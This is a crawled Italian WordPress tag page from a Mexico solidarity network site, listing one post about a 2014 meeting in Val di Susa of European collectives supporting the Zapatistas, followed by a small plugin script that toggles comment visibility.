

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mexico.nomads.indivia.net/tag/collettivi-europei-solidali-con-lo-zapatismo/
body_size: 6334
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta charset="UTF-8" />
    <title>collettivi europei solidali con lo zapatismo | mexico @ nomads network</title>
    <meta name="author" content="Designed by Contexture International | http://www.contextureintl.com" />
	<meta name="iconpath" id="iconpath" content="http://mexico.nomads.indivia.net/wp-content/themes/adventure-journal/images/bh" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://mexico.nomads.indivia.net/xmlrpc.php" />
    <link rel="alternate" type="application/rss+xml" title="mexico @ nomads network &raquo; Feed" href="http://mexico.nomads.indivia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="mexico @ nomads network &raquo; Feed dei commenti" href="http://mexico.nomads.indivia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mexico @ nomads network &raquo; collettivi europei solidali con lo zapatismo Feed del tag" href="http://mexico.nomads.indivia.net/tag/collettivi-europei-solidali-con-lo-zapatismo/feed/" />
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css'  href='http://mexico.nomads.indivia.net/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='http://mexico.nomads.indivia.net/wp-content/plugins/captcha/css/style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css'  href='http://mexico.nomads.indivia.net/wp-content/themes/adventure-journal/style.css?ver=3.5.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='style-ie-css'  href='http://mexico.nomads.indivia.net/wp-content/themes/adventure-journal/style-ie.css?ver=3.5.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.9'></script>
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-content/themes/adventure-journal/aj.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-content/themes/adventure-journal/bh.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mexico.nomads.indivia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mexico.nomads.indivia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.1" />
<!-- call Collapsible Comments Javascript in HEAD -->
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-content/plugins/collapsible-comments/ccomments.js?ver=4.0'></script>
<!-- done Collapsible Comments Javascript in HEAD -->
<!-- call Collapsible Elements Javascript in HEAD -->
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-content/plugins/collapsible-elements/xcelements.js?ver=3.3'></script>
<!-- done Collapsible Elements Javascript in HEAD -->

<meta http-equiv="Content-Language" content="it-IT" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_it { background:url(http://mexico.nomads.indivia.net/wp-content/plugins/qtranslate/flags/it.png) no-repeat }
.qtrans_flag_en { background:url(http://mexico.nomads.indivia.net/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
.qtrans_flag_es { background:url(http://mexico.nomads.indivia.net/wp-content/plugins/qtranslate/flags/es.png) no-repeat }
.qtrans_flag_de { background:url(http://mexico.nomads.indivia.net/wp-content/plugins/qtranslate/flags/de.png) no-repeat }
</style>
<link hreflang="en" href="http://mexico.nomads.indivia.net/en/tag/collettivi-europei-solidali-con-lo-zapatismo/" rel="alternate" />
<link hreflang="es" href="http://mexico.nomads.indivia.net/es/tag/collettivi-europei-solidali-con-lo-zapatismo/" rel="alternate" />
<link hreflang="de" href="http://mexico.nomads.indivia.net/de/tag/collettivi-europei-solidali-con-lo-zapatismo/" rel="alternate" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body class="archive tag tag-collettivi-europei-solidali-con-lo-zapatismo tag-4082">
<div id="browser-helper">
    <div id="bh-bg">
        <table id="bh-notice" cellspacing="0" cellpadding="0" border="0">
            <tr>
                <td id="bh-icon-td" rowspan="3">
                    <img id="bh-icon" src="http://s.wordpress.org/images/browsers/ie.png" alt="browser icon" width="87"/>
                </td>
                <td id="bh-copy">
                    <div id="bh-warning">You are using an insecure version of <span id="bh-browsername">your web browser</span>. Please update your browser!</div>
                    <div id="bh-explain">Using an outdated browser makes your computer unsafe. For a safer, faster, more enjoyable user experience, please update your browser today or try a newer browser.</div>
                    <div id="bh-links">
                        <a id="bh-update" href="#">Update Your Browser</a> | <a href="http://www.google.com/chrome/">Try Something New</a> | <a href="#" id="bh-hide">Hide This Warning</a>
                    </div>
                </td>
            </tr>
        </table>
    </div>
    <div id="bh-shadow"></div>
</div>
    <div id="ancestor-20632" class="siteframe page-siteframe ">
        <div id="container">
          <div id="container2">
            <div class="nav-horz nav-main" id="menu">
              <div class="nav-main-left">
                <div class="nav-main-right">
                    <div class="menu"><ul><li class="page_item page-item-13172"><a href="http://mexico.nomads.indivia.net/progetto-colombia/">Colombia</a><ul class='children'><li class="page_item page-item-4702"><a href="http://mexico.nomads.indivia.net/progetto-colombia/materiali/">Materiali</a></li></ul></li><li class="page_item page-item-13162"><a href="http://mexico.nomads.indivia.net/about/">Cuba</a></li><li class="page_item page-item-20412"><a href="http://mexico.nomads.indivia.net/wppg_photogallery/">Galleries</a></li><li class="page_item page-item-4012"><a href="http://mexico.nomads.indivia.net/guinea/">Guinea</a></li><li class="page_item page-item-142"><a href="http://mexico.nomads.indivia.net/marocco/">Marocco</a><ul class='children'><li class="page_item page-item-932"><a href="http://mexico.nomads.indivia.net/marocco/progetto-1-2009/">Progetto 1 &#8211; 2009</a></li><li class="page_item page-item-912"><a href="http://mexico.nomads.indivia.net/marocco/progetto-2-2010-2011/">Progetto 2 &#8211; 2010-2011</a></li></ul></li><li class="page_item page-item-13182"><a href="http://mexico.nomads.indivia.net/progetto-messico/">MEXICO</a><ul class='children'><li class="page_item page-item-4062"><a href="http://mexico.nomads.indivia.net/progetto-messico/materiali/">Materiali</a></li><li class="page_item page-item-772"><a href="http://mexico.nomads.indivia.net/progetto-messico/progetti/">Progetti</a><ul class='children'><li class="page_item page-item-13342"><a href="http://mexico.nomads.indivia.net/progetto-messico/progetti/il-pane-e-le-rose/">Il Pane e le Rose</a></li><li class="page_item page-item-3502"><a href="http://mexico.nomads.indivia.net/progetto-messico/progetti/l-altra-campagna/">L&#8217; Altra Campagna</a></li><li class="page_item page-item-3532"><a href="http://mexico.nomads.indivia.net/progetto-messico/progetti/la-brigada-callejera/">La Brigada Callejera</a></li><li class="page_item page-item-992"><a href="http://mexico.nomads.indivia.net/progetto-messico/progetti/la-digna-radio/">La Digna Radio</a></li><li class="page_item page-item-3752"><a href="http://mexico.nomads.indivia.net/progetto-messico/progetti/3752-2/">LA FLOR DE LA PALABRA &#8211; Formazione di comunicatori e comunicatrici indigene a Santiago Xanica</a></li><li class="page_item page-item-792"><a href="http://mexico.nomads.indivia.net/progetto-messico/progetti/la-otra-europa-info/">La Otra Europa Info</a></li><li class="page_item page-item-3672"><a href="http://mexico.nomads.indivia.net/progetto-messico/progetti/mitz-ral-centro-dapprendistato-sullagricoltura-biologica/">MITZ&#8217; RAL &#8211; Centro d&#8217;apprendistato sull&#8217;agricoltura biologica</a></li></ul></li></ul></li><li class="page_item page-item-8702"><a href="http://mexico.nomads.indivia.net/palestina/">Palestina</a><ul class='children'><li class="page_item page-item-8882"><a href="http://mexico.nomads.indivia.net/palestina/cinema-palestinese/">Cinema Palestinese</a></li><li class="page_item page-item-8842"><a href="http://mexico.nomads.indivia.net/palestina/diario-di-bordo/">Diario di bordo</a></li><li class="page_item page-item-9602"><a href="http://mexico.nomads.indivia.net/palestina/media-gallery/">Media Gallery</a><ul class='children'><li class="page_item page-item-8982"><a href="http://mexico.nomads.indivia.net/palestina/media-gallery/audio/">Audio</a></li><li class="page_item page-item-8902"><a href="http://mexico.nomads.indivia.net/palestina/media-gallery/foto/">Foto</a></li><li class="page_item page-item-8792"><a href="http://mexico.nomads.indivia.net/palestina/media-gallery/videos/">Videos</a></li></ul></li></ul></li><li class="page_item page-item-13192"><a href="http://mexico.nomads.indivia.net/scuola-comunicazione/">Scuola di Comunicazione Popolare</a></li><li class="page_item page-item-192"><a href="http://mexico.nomads.indivia.net/about-us/">About us</a></li></ul></div>
                </div>
              </div>
              <div class="nav-main-bottom"></div>
            </div>
            <div class="clear"></div>
            <!-- end header -->
      <div id="header"><div id="header2"><div id="header3"><div id="header4">
            		<div id="logo">
	  <div id="logo-2">
		<div id="logo-3">
		  <table><tr><td>
                            <div id="site-title"><a href="http://mexico.nomads.indivia.net/" title="mexico @ nomads network" rel="home">
				  mexico @ nomads network				  </a></div>
				<div id="site-description">Just another Nomads Site</div>          </td></tr></table>
		</div>
	  </div>
	</div>
	              <div id="banner">
                                        <img src="http://mexico.nomads.indivia.net/files/cropped-P4120154.jpg" width="920" height="360" alt="" />
                
              </div>
      </div></div></div></div>
<div class="content"  id="col-2-right">
  <div id="col-main" style="width:720px;">
    <div id="main-content" class="paper-all">
        <!-- BEGIN Main Content-->
        <h1 class="page-title">Tagged With: <span>collettivi europei solidali con lo zapatismo</span></h1>

        




			<div id="post-20632" class="post-20632 post type-post status-publish format-standard hentry category-eventi tag-13-14-15-giugno-2014 tag-collettivi-europei-solidali-con-lo-zapatismo tag-europa-zapatista tag-galeano-vive tag-no-tav tag-val-susa tag-zapatismo">
                                        			<h2 class="entry-title"><a href="http://mexico.nomads.indivia.net/2014/06/21/espanol-tejendo-solidaridad-desde-el-valle-de-susa-turin-italia-al-chiapas-zapatista/" title="Permalink to Tessendo solidarietà dalla Val di Susa al Chiapas zapatista" rel="bookmark">Tessendo solidarietà dalla Val di Susa al Chiapas zapatista</a></h2>
                        			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mexico.nomads.indivia.net/2014/06/21/espanol-tejendo-solidaridad-desde-el-valle-de-susa-turin-italia-al-chiapas-zapatista/" title="5:21 pm" rel="bookmark"><span class="entry-date">giugno 21, 2014</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mexico.nomads.indivia.net/author/titti/" title="View all posts by tt">tt</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Il 13,14 e 15 di giugno 2014, nel presidio di Venaus, luogo simbolo della resistenza No TAV in Val di Susa, si sono riuniti alcuni collettivi europei solidali con la resistenza Zapatista in Chiapas, Messico. L&#8217;incontro è stato chiamato Galeano Vive! in memoria del compagno zapatista José Luis Salis, conosciuto nella lotta come Galeano, assassinato &hellip; <a class="read-excerpt" href="http://mexico.nomads.indivia.net/2014/06/21/espanol-tejendo-solidaridad-desde-el-valle-de-susa-turin-italia-al-chiapas-zapatista/">Continue reading <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Categories: </span> <a href="http://mexico.nomads.indivia.net/category/eventi/" title="Visualizza tutti gli articoli in eventi" rel="category tag">eventi</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tags:</span> <a href="http://mexico.nomads.indivia.net/tag/13-14-15-giugno-2014/" rel="tag">13-14-15 giugno 2014</a>, <a href="http://mexico.nomads.indivia.net/tag/collettivi-europei-solidali-con-lo-zapatismo/" rel="tag">collettivi europei solidali con lo zapatismo</a>, <a href="http://mexico.nomads.indivia.net/tag/europa-zapatista/" rel="tag">Europa Zapatista</a>, <a href="http://mexico.nomads.indivia.net/tag/galeano-vive/" rel="tag">Galeano Vive</a>, <a href="http://mexico.nomads.indivia.net/tag/no-tav/" rel="tag">no tav</a>, <a href="http://mexico.nomads.indivia.net/tag/val-susa/" rel="tag">Val Susa</a>, <a href="http://mexico.nomads.indivia.net/tag/zapatismo/" rel="tag">zapatismo</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Commenti disabilitati</span></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

        <!-- END Main Content-->
    </div>
  </div>
  <div id="col-left" class="sidebar" style="width:220px;"><ul><li id="text-2" class="widget widget_text"><h3>Network</h3>			<div class="textwidget"><a href="http://nomads.indivia.net">Nomads</a><br>
<a href="http://guinea.nomads.indivia.net">Guinea</a><br>
<a href="http://morocco.nomads.indivia.net">Marocco</a><br></div>
		</li><li id="linkcat-3002" class="widget widget_links"><h3>Archivio AUDIO, FOTO &amp; VIDEO</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://archive.org/">Archive.org</a></li>
<li><a href="http://www.arkiwi.org/path64/UGlyYXRh/html">Arkiwi</a></li>
<li><a href="http://photo.contaminati.net/xm24/Nomads/Mexico">Photocontaminati</a></li>

	</ul>
</li>
<li id="linkcat-1242" class="widget widget_links"><h3>I Collettivi</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://czl.noblogs.org/page/2/">Collettivo Zapatista Marisol</a></li>
<li><a href="http://lapirata.indivia.net/">La PIRATA</a></li>
<li><a href="http://www.autistici.org/nodosolidale/">Nodo Solidale</a></li>
<li><a href="http://nomads.indivia.net">Nomads</a></li>

	</ul>
</li>
<li id="linkcat-1232" class="widget widget_links"><h3>MediosLibresMEX</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://albertopatishtan.blogspot.it/">AlbertoPatishstan</a></li>
<li><a href="http://www.megafono.lunasexta.org/">Centro Medios Libres</a></li>
<li><a href="http://desinformemonos.org/">Desinformemonos</a></li>
<li><a href="http://enlacezapatista.ezln.org.mx/">Enlace Zapatista</a></li>
<li><a href="http://chiapas.indymedia.org/index.html">Indymedia Chiapas</a></li>
<li><a href="http://mexico.indymedia.org/">IndymediaMexico</a></li>
<li><a href="http://komanilel.org/">Komanilel.org</a></li>
<li><a href="http://lavozdelosxiches.blogspot.mx/">La Voz de los Xiches</a></li>
<li><a href="http://acteal.blogspot.mx/">LasAbejasDeActeal</a></li>
<li><a href="http://lostejemedios.wordpress.com/">LosTejemedios</a></li>
<li><a href="http://noestamostodxs.noblogs.org/">NoEstamosTod@s</a></li>
<li><a href="http://agenciadenoticiasnoticalle.blogspot.mx/">NotiCalle</a></li>
<li><a href="http://www.policiacomunitaria.org/">Polizia Comunitaria</a></li>
<li><a href="http://www.proyectoambulante.org/">ProyectoAmbulante</a></li>
<li><a href="http://municipioautonomodesanjuancopala.wordpress.com/">SanJuanCopala</a></li>
<li><a href="http://www.agenciasubversiones.org/">SubVersiones</a></li>
<li><a href="http://zapateando.wordpress.com/">Zapateando</a></li>

	</ul>
</li>
<li id="linkcat-1262" class="widget widget_links"><h3>Organizzazioni</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://brigadacallejeraelisamartinez.blogspot.it/">BrigadaCallejera</a></li>
<li><a href="http://www.codedixanica.org/pages/index.php">CODEDI</a></li>
<li><a href="http://www.oidho.org/pages/index.php">OIDHO</a></li>

	</ul>
</li>
<li id="linkcat-1272" class="widget widget_links"><h3>RadiosLibres</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.pozol.org/">Pozol</a></li>
<li><a href="http://radio-huarache.blogspot.mx/">Radio Huarache</a></li>
<li><a href="http://www.radioinsurgente.org/">Radio Insurgente</a></li>
<li><a href="http://lapalabradelagua.wordpress.com/">Radio Nomndaa</a></li>
<li><a href="http://www.radiozapote.org/">Radio Zapote</a></li>
<li><a href="http://radiopozol.blogspot.it/">RadioPozol</a></li>
<li><a href="http://radiovotanzapata.wordpress.com/">radiovotanzapata</a></li>
<li><a href="http://radiozapatista.org/?lang=en">RadioZapatista</a></li>
<li><a href="http://www.regeneracionradio.org/">Regeneracion Radio</a></li>

	</ul>
</li>
<li id="rss-2" class="widget widget_rss"><h3><a class='rsswidget' href='http://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28/rss' title='Abbonati a questo contenuto'><img style='border:0' width='14' height='14' src='http://mexico.nomads.indivia.net/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='https://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28/rss' title=''>media messico</a></h3><ul><li><a class='rsswidget' href='https://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28vQUJSQUhBTSwgcGFsYWJyYXMgZGUgdW4gaG9tYnJlIGxpYnJlLm9ndg/html' title=' [&hellip;]'>ABRAHAM, palabras de un hombre libre</a></li><li><a class='rsswidget' href='https://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28vRWxNYWlzWUxhQ29jaW5hLm9ndg/html' title=' [&hellip;]'>el mais y la cocina</a></li><li><a class='rsswidget' href='https://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28vZGlhX2RlX211ZXJ0b3NfMjAwOS5vZ3Y/html' title=' [&hellip;]'>Xanica 2009</a></li><li><a class='rsswidget' href='https://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28vcmFkaW9PSy5vZ2c/html' title=' [&hellip;]'>por la radio VocesNuestras</a></li></ul></li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3>Tags</h3><div class="tagcloud"><a href='http://mexico.nomads.indivia.net/tag/alberto-patistan/' class='tag-link-502' title='16 argomenti' style='font-size: 14.485294117647pt;'>alberto patistàn</a>
<a href='http://mexico.nomads.indivia.net/tag/america-latina/' class='tag-link-42' title='18 argomenti' style='font-size: 15pt;'>america latina</a>
<a href='http://mexico.nomads.indivia.net/tag/anticapitalismo/' class='tag-link-642' title='4 argomenti' style='font-size: 9.0294117647059pt;'>anticapitalismo</a>
<a href='http://mexico.nomads.indivia.net/tag/articolo-2/' class='tag-link-762' title='13 argomenti' style='font-size: 13.661764705882pt;'>articolo</a>
<a href='http://mexico.nomads.indivia.net/tag/atenco/' class='tag-link-992' title='4 argomenti' style='font-size: 9.0294117647059pt;'>atenco</a>
<a href='http://mexico.nomads.indivia.net/tag/audio/' class='tag-link-212' title='12 argomenti' style='font-size: 13.25pt;'>audio</a>
<a href='http://mexico.nomads.indivia.net/tag/autonomia/' class='tag-link-272' title='24 argomenti' style='font-size: 16.235294117647pt;'>autonomia</a>
<a href='http://mexico.nomads.indivia.net/tag/brigada-callejera/' class='tag-link-52' title='8 argomenti' style='font-size: 11.602941176471pt;'>brigada callejera</a>
<a href='http://mexico.nomads.indivia.net/tag/cheran/' class='tag-link-652' title='7 argomenti' style='font-size: 11.088235294118pt;'>cheran</a>
<a href='http://mexico.nomads.indivia.net/tag/cheran-keri/' class='tag-link-822' title='4 argomenti' style='font-size: 9.0294117647059pt;'>Cheran Keri</a>
<a href='http://mexico.nomads.indivia.net/tag/chiapas/' class='tag-link-92' title='63 argomenti' style='font-size: 20.455882352941pt;'>chiapas</a>
<a href='http://mexico.nomads.indivia.net/tag/cideci/' class='tag-link-482' title='5 argomenti' style='font-size: 9.8529411764706pt;'>Cideci</a>
<a href='http://mexico.nomads.indivia.net/tag/citta-del-messico/' class='tag-link-162' title='18 argomenti' style='font-size: 15pt;'>città del messico</a>
<a href='http://mexico.nomads.indivia.net/tag/codedi/' class='tag-link-452' title='5 argomenti' style='font-size: 9.8529411764706pt;'>codedi</a>
<a href='http://mexico.nomads.indivia.net/tag/denuncia-jbg/' class='tag-link-1012' title='3 argomenti' style='font-size: 8pt;'>denuncia JBG</a>
<a href='http://mexico.nomads.indivia.net/tag/enrique-pena-nieto/' class='tag-link-1292' title='5 argomenti' style='font-size: 9.8529411764706pt;'>Enrique Pena Nieto</a>
<a href='http://mexico.nomads.indivia.net/tag/guerrero/' class='tag-link-252' title='23 argomenti' style='font-size: 16.029411764706pt;'>guerrero</a>
<a href='http://mexico.nomads.indivia.net/tag/la-pirata/' class='tag-link-522' title='5 argomenti' style='font-size: 9.8529411764706pt;'>La Pirata</a>
<a href='http://mexico.nomads.indivia.net/tag/lavoratrici-sessuali/' class='tag-link-62' title='5 argomenti' style='font-size: 9.8529411764706pt;'>lavoratrici sessuali</a>
<a href='http://mexico.nomads.indivia.net/tag/messico/' class='tag-link-72' title='91 argomenti' style='font-size: 22pt;'>messico</a>
<a href='http://mexico.nomads.indivia.net/tag/mexico/' class='tag-link-432' title='7 argomenti' style='font-size: 11.088235294118pt;'>Mexico</a>
<a href='http://mexico.nomads.indivia.net/tag/michoacan/' class='tag-link-662' title='6 argomenti' style='font-size: 10.573529411765pt;'>michoacan</a>
<a href='http://mexico.nomads.indivia.net/tag/mumia-abu-jamal/' class='tag-link-1772' title='4 argomenti' style='font-size: 9.0294117647059pt;'>Mumia Abu-Jamal</a>
<a href='http://mexico.nomads.indivia.net/tag/nodo-solidale/' class='tag-link-172' title='4 argomenti' style='font-size: 9.0294117647059pt;'>nodo solidale</a>
<a href='http://mexico.nomads.indivia.net/tag/oaxaca/' class='tag-link-222' title='17 argomenti' style='font-size: 14.794117647059pt;'>oaxaca</a>
<a href='http://mexico.nomads.indivia.net/tag/oidho/' class='tag-link-472' title='5 argomenti' style='font-size: 9.8529411764706pt;'>oidho</a>
<a href='http://mexico.nomads.indivia.net/tag/otra-campana/' class='tag-link-292' title='11 argomenti' style='font-size: 12.941176470588pt;'>otra Campaña</a>
<a href='http://mexico.nomads.indivia.net/tag/plataforma-pirata/' class='tag-link-82' title='34 argomenti' style='font-size: 17.676470588235pt;'>plataforma pirata</a>
<a href='http://mexico.nomads.indivia.net/tag/polizia-comunitaria/' class='tag-link-952' title='4 argomenti' style='font-size: 9.0294117647059pt;'>Polizia Comunitaria</a>
<a href='http://mexico.nomads.indivia.net/tag/press-politics/' class='tag-link-1722' title='6 argomenti' style='font-size: 10.573529411765pt;'>pres@s politic@s</a>
<a href='http://mexico.nomads.indivia.net/tag/presxs-anarquistas/' class='tag-link-4312' title='3 argomenti' style='font-size: 8pt;'>presxs anarquistas</a>
<a href='http://mexico.nomads.indivia.net/tag/prigionieri-politici/' class='tag-link-132' title='32 argomenti' style='font-size: 17.470588235294pt;'>prigionieri politici</a>
<a href='http://mexico.nomads.indivia.net/tag/radio-comunitarie/' class='tag-link-702' title='5 argomenti' style='font-size: 9.8529411764706pt;'>radio comunitarie</a>
<a href='http://mexico.nomads.indivia.net/tag/red-de-radios-y-medios-libres-de-guerrero/' class='tag-link-752' title='6 argomenti' style='font-size: 10.573529411765pt;'>red de radios y medios libres de Guerrero</a>
<a href='http://mexico.nomads.indivia.net/tag/repressione/' class='tag-link-142' title='39 argomenti' style='font-size: 18.294117647059pt;'>repressione</a>
<a href='http://mexico.nomads.indivia.net/tag/resistenza/' class='tag-link-672' title='19 argomenti' style='font-size: 15.205882352941pt;'>resistenza</a>
<a href='http://mexico.nomads.indivia.net/tag/rosario-diaz-mendez/' class='tag-link-1092' title='4 argomenti' style='font-size: 9.0294117647059pt;'>Rosario Diaz Mendez</a>
<a href='http://mexico.nomads.indivia.net/tag/san-cristobal/' class='tag-link-542' title='9 argomenti' style='font-size: 12.117647058824pt;'>san cristobal</a>
<a href='http://mexico.nomads.indivia.net/tag/solidarios-de-la-voz-del-amate/' class='tag-link-1072' title='7 argomenti' style='font-size: 11.088235294118pt;'>Solidarios de la Voz del Amate</a>
<a href='http://mexico.nomads.indivia.net/tag/sud-america/' class='tag-link-152' title='8 argomenti' style='font-size: 11.602941176471pt;'>sud america</a>
<a href='http://mexico.nomads.indivia.net/tag/video-2/' class='tag-link-312' title='7 argomenti' style='font-size: 11.088235294118pt;'>video</a>
<a href='http://mexico.nomads.indivia.net/tag/voz-del-amate/' class='tag-link-1082' title='7 argomenti' style='font-size: 11.088235294118pt;'>Voz del Amate</a>
<a href='http://mexico.nomads.indivia.net/tag/xanica/' class='tag-link-402' title='4 argomenti' style='font-size: 9.0294117647059pt;'>xanica</a>
<a href='http://mexico.nomads.indivia.net/tag/yakiri-rubi-rubio-aupart/' class='tag-link-3312' title='3 argomenti' style='font-size: 8pt;'>Yakiri Rubí Rubio Aupart</a>
<a href='http://mexico.nomads.indivia.net/tag/zapatismo/' class='tag-link-322' title='32 argomenti' style='font-size: 17.470588235294pt;'>zapatismo</a></div>
</li></ul></div>  <div class="clear"></div>
</div>
			<!-- begin footer -->
			<div class="clear"></div>
            <div id="footer">
				<div class="nav-horz nav-footer"><div class="menu"><ul><li class="page_item page-item-13172"><a href="http://mexico.nomads.indivia.net/progetto-colombia/">Colombia</a><ul class='children'><li class="page_item page-item-4702"><a href="http://mexico.nomads.indivia.net/progetto-colombia/materiali/">Materiali</a></li></ul></li><li class="page_item page-item-13162"><a href="http://mexico.nomads.indivia.net/about/">Cuba</a></li><li class="page_item page-item-20412"><a href="http://mexico.nomads.indivia.net/wppg_photogallery/">Galleries</a></li><li class="page_item page-item-4012"><a href="http://mexico.nomads.indivia.net/guinea/">Guinea</a></li><li class="page_item page-item-142"><a href="http://mexico.nomads.indivia.net/marocco/">Marocco</a><ul class='children'><li class="page_item page-item-932"><a href="http://mexico.nomads.indivia.net/marocco/progetto-1-2009/">Progetto 1 &#8211; 2009</a></li><li class="page_item page-item-912"><a href="http://mexico.nomads.indivia.net/marocco/progetto-2-2010-2011/">Progetto 2 &#8211; 2010-2011</a></li></ul></li><li class="page_item page-item-13182"><a href="http://mexico.nomads.indivia.net/progetto-messico/">MEXICO</a><ul class='children'><li class="page_item page-item-4062"><a href="http://mexico.nomads.indivia.net/progetto-messico/materiali/">Materiali</a></li><li class="page_item page-item-772"><a href="http://mexico.nomads.indivia.net/progetto-messico/progetti/">Progetti</a><ul class='children'><li class="page_item page-item-13342"><a href="http://mexico.nomads.indivia.net/progetto-messico/progetti/il-pane-e-le-rose/">Il Pane e le Rose</a></li><li class="page_item page-item-3502"><a href="http://mexico.nomads.indivia.net/progetto-messico/progetti/l-altra-campagna/">L&#8217; Altra Campagna</a></li><li class="page_item page-item-3532"><a href="http://mexico.nomads.indivia.net/progetto-messico/progetti/la-brigada-callejera/">La Brigada Callejera</a></li><li class="page_item page-item-992"><a href="http://mexico.nomads.indivia.net/progetto-messico/progetti/la-digna-radio/">La Digna Radio</a></li><li class="page_item page-item-3752"><a href="http://mexico.nomads.indivia.net/progetto-messico/progetti/3752-2/">LA FLOR DE LA PALABRA &#8211; Formazione di comunicatori e comunicatrici indigene a Santiago Xanica</a></li><li class="page_item page-item-792"><a href="http://mexico.nomads.indivia.net/progetto-messico/progetti/la-otra-europa-info/">La Otra Europa Info</a></li><li class="page_item page-item-3672"><a href="http://mexico.nomads.indivia.net/progetto-messico/progetti/mitz-ral-centro-dapprendistato-sullagricoltura-biologica/">MITZ&#8217; RAL &#8211; Centro d&#8217;apprendistato sull&#8217;agricoltura biologica</a></li></ul></li></ul></li><li class="page_item page-item-8702"><a href="http://mexico.nomads.indivia.net/palestina/">Palestina</a><ul class='children'><li class="page_item page-item-8882"><a href="http://mexico.nomads.indivia.net/palestina/cinema-palestinese/">Cinema Palestinese</a></li><li class="page_item page-item-8842"><a href="http://mexico.nomads.indivia.net/palestina/diario-di-bordo/">Diario di bordo</a></li><li class="page_item page-item-9602"><a href="http://mexico.nomads.indivia.net/palestina/media-gallery/">Media Gallery</a><ul class='children'><li class="page_item page-item-8982"><a href="http://mexico.nomads.indivia.net/palestina/media-gallery/audio/">Audio</a></li><li class="page_item page-item-8902"><a href="http://mexico.nomads.indivia.net/palestina/media-gallery/foto/">Foto</a></li><li class="page_item page-item-8792"><a href="http://mexico.nomads.indivia.net/palestina/media-gallery/videos/">Videos</a></li></ul></li></ul></li><li class="page_item page-item-13192"><a href="http://mexico.nomads.indivia.net/scuola-comunicazione/">Scuola di Comunicazione Popolare</a></li><li class="page_item page-item-192"><a href="http://mexico.nomads.indivia.net/about-us/">About us</a></li></ul></div>
</div>
				<script type='text/javascript' src='https://www.sweetcaptcha.com/api/v2/apps/csrf/232612?ver=3.0.9'></script>
				<div class="clear"></div> 
            </div>
          </div>
        </div>
		<div id="colophon">
			<a id="ctxophon" href="http://www.contextureintl.com/?sref=aj" title="A WordPress Theme by Contexture International"></a>
			<a id="wpophon" href="http://www.wordpress.org" title="Powered by WordPress"></a>
			<div class="clear"></div>
		</div>
    </div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://mexico.nomads.indivia.net/wp-content/plugins/collapsible-comments/ccomments.js?ver=4.0
body_size: 395
content:
/*
+----------------------------------------------------------------+
|	WordPress Plugin: Collapsible Comments    								     |
|	http://deuced.net/wpress/collapsible-comments/						     |
|	File Information:																	             |
|	- Collapsible Comments Javascript  												     |
|	- wp-content/plugins/collapsible-comments/ccomments.js         |
| This code is based on Arvind Satyanarayan example which        |
| toggles the visibility of multiple  elements on a page         |
| http://blog.movalog.com/a/javascript-toggle-visibility/        |
+----------------------------------------------------------------+
*/
function xcollapse(id) 
{ 
      var ccommid = document.getElementById(id); 
      if (ccommid != null) {
        if (ccommid.style.display == 'block') 
        { ccommid.style.display = 'none'; }
        else 
        { ccommid.style.display = 'block'; }
                           }
}